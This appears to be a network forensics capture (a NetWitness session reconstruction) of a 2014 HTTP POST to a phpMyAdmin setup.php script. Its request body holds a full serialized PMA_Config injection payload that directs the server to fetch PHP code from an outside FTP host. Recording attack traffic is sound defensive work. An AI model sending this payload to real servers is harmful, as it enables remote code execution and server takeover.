 NetWitness Reconstruction for session ID: 2336 ( Source 93.174.93.149 : 38978, Target 163. .43 : 80 )
Time 11/11/2014 16:53:29 to 11/11/2014 18:53:50 Packet Size 1,283 bytes Payload Size 679 bytes
Protocol 2048/6/80 Flags Keep Assembled AppMeta NetworkMeta Packet Count 9
REQUEST
POST /phpMyAdmin/scripts/setup.php HTTP/1.1
Keep-Alive: 300
Connection: Keep-Alive
Host: 163. .43
Referer: http://163 .43/phpMyAdmin/scripts/setup.php
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.
01 [en]
Content-Type: application/x-www-form-urlencoded
Cookie: pma_fontsize=82%25; pmaCookieVer=4; phpMyAdmin=hd50d72utgquric25hpvgal3ms
och3sr
Cookie2: $Version="1"
Content-Length: 240
action=lay_navigation&eoltype=unix&token=e65ff23bfb07cb0d90f6b0d430d044ad&configu
ration=a%3A1%3A%7Bi%3A0%3BO%3A10%3A%22PMA%5FConfig%22%3A1%3A%7Bs%3A6%3A%22source%
22%3Bs%3A31%3A%22ftp%3A%2F%2F37%2E59%2E68%2E12%2Fpub%2Fcol4d%2Ephp%22%3B%7D%7D
RESPONSE